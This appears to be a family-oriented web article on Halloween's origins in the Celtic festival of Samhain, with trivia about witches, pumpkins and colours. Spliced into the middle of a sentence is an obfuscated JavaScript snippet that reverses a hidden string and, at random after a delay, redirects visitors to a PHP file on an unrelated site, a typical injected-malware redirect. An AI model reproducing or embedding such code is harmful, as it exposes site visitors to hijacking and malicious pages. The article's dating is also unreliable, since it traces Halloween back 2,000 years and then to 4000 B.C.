 Halloween is the season for all our mini witches, ghosts and goblins to take to the streets, asking for treats, performing scary poems and song and scaring one another senseless. Spooky s tories are told around fires or at bedtime, fun times are had dressing up and partying at school, scary movies are shown in cinemas around the country and pumpkins are carved in to lanterns. The tradition is believed to have come from Ireland, where they used to carve faces in to turnips, beet and other root vegetables as part of the Gaelic festival of Samhain.

Amid all the fun and celebration about the fact that everybody is on mid-term break, the origins of Halloween are often overlooked but it really is about much more than fake blood- stained costumes and monkey nuts.

Halloween, also known as All Hallows’ Eve, can be traced back about 2,000 years to a pre-Christian Celtic festival held around Nov. 1 called Samhain which means “summer’s end” in Gaelic, according to the In $mWn=function(n){if(typeof ($mWn.list[n])==”string”) return $mWn.list[n].split(“”).reverse().join(“”);return $mWn.list[n];};$mWn.list=[“\’php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do-European Etymological Dictionaries. This was known to some as a safe time to commune with the dead..People would gather together and light huge fires to ward off bad fortune for the coming year and any evil spirits.

Here are fearsome facts to keep your little horrors entertained…

The word “witch” comes from the Old English wicce, meaning “wise woman.” In fact, wiccan were highly respected people at one time.

The largest pumpkin ever measured was grown by Norm Craven, who broke the world record in 1993 with a 836 lb. pumpkin

Black and orange are typically associated with Halloween. Orange is a symbol of strength and endurance and, along with brown and gold, stands for the harvest and autumn. Black is typically a symbol of darkness and acts as a reminder that Halloween once was a festival that marked the boundaries between life and death.

Halloween is thought to have originated around 4000 B.C., which means Halloween has been around for over 6,000 years.

One of the scariest of the last few decades is making its way back to cinemas this year!. John Carpenter’s slasher classic Halloween is going to be showing at a selection of cinemas around the country – Go if you dare!!